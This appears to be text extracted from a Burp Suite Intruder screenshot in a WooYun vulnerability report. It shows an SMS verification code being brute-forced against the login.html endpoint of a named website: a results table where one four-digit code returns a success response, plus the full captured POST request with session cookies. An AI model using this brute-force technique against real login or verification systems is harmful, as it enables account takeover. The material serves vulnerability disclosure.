 Filter: Showing all items
?
Request Payload Status Error Timeout Length "status": Comment
以后请加我众测老四，昨天又老四了
6360 6359 200 404 1,"msg":"\u91cd\u590...
6356 6355 200 404 1,"msg":"\u91cd\u590...
6349 6348 200 404 1,"msg":"\u91cd\u590...
6361 6360 200 404 1,"msg":"\u91cd\u590...
6357 6356 200 404 1,"msg":"\u91cd\u590...
6344 6343 200 404 1,"msg":"\u91cd\u590...
6128 6127 200 1283 1,"msg":"\u6210\u529...
0 200 486 0 baseline request
2 0001 200 486 0
1 0000 200 486 0
5 0004 200 486 0
Request Response
Raw Params Headers Hex
POST /login.html HTTP/1.1
Host: ok.okchang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://ok.okchang.com/download.html
Content-Length: 46
Cookie: PHPSESSID=m9f2btscf1ok6n28fj5p411ec3; 6cb1ffe0a7c02c347a98ea26107f5cd7=%7B%22code%22%3A%22F0C%22%2C%22name%22%3A%22%5Cu798f%5Cu5dde%22%7D; SERVER_ID=d79cb948-74b08a3d; Hm_lvt_d244c4b411ff5f00fde83c39ccd6bbc7=1440412156;
Hm_lpvt_d244c4b411ff5f00fde83c39ccd6bbc7=1440412200
Connection: close
Pragma: no-cache
Cache-Control: no-cache
userphone=18888888888&phonecode=6127&type=ajax
www.wooyun.org